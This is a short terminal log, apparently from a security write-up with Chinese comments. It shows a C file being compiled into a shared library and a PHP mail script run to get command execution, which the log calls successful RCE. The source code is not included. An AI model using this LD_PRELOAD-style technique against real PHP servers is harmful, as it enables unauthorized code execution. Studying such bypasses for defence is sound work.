 ➜ tmp ls
mail.php test.c
➜ tmp gcc test.c -fPIC -shared -o test.so
➜ tmp php mail.php
sh: 1: -t: not found 没有sendmail，直接报错
➜ tmp ls
mail.php res.txt test.c test.so
➜ tmp cat res.txt
Not geteuid 成功RCE
➜ tmp